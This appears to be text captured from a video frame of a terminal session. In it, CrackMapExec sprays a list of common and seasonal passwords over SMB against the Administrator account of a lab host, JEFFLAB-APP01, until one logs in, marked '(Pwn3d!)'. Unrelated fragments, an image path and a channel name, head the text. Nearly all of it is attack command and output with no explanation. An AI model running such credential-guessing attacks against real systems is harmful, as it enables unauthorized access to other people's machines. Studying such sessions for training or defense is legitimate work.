 AlmajdKids
مجد
t@JEFFLAB-DEB02:~/CrackMapExec# cme smb JEFFLAB-APP01 -u Administrator -d builtin -p ~/passwords.txt
192.168.12.240 445 JEFFLAB-APP01 [*] Windows Server 2016 Standard 14393 x64 (name:JEFFLAB-AP
(domain:builtin) (signing:False) (SMBv1:True)
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Winter2017 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4$$word STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2017 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2017 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2017 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2017 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2015 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2015 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2015 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2015 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2014 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2014 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2014 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2014 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2016 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2016 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2016 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2016 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssword!@# STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:password!@# STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssW0rd STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4ssw0rd STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@$$word!@# STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Password123 STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:PassWord!!! STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssword!@#$ STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4$$w0rd!!! STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator: STATUS_LOGON_FAILURE
192.168.12.240 445 JEFFLAB-APP01 [+] builtin\Administrator:P@ssword (Pwn3d!)